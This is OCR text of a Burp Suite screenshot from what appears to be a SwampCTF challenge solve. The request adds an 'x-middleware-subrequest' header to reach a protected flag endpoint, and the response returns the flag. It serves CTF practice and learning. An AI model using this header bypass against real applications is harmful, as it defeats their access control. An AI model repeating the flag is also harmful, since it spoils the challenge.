 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://chals.swampctf.com:43611 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/protected/flag HTTP/1.1
2 Host: chals.swampctf.com:43611
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 x-middleware-subrequest:  middleware
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.4
3 Date: Thu, 03 Apr 2025 05:45:10 GMT
4 Content-Type: application/json
5 Content-Length: 111
6 Connection: keep-alive
7
8 {
"message":"Congratulations, you found the secret middleware bypass!",
"flag":"swampCTF{b3w4r3_th3_m1ddl3w4r3}"
}
Inspector
Selection 38 (0x26)
Selected text
flag":"swampCTF{b3w4r3_th3_m1ddl3w4r
3}
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 5
Inspector
Notes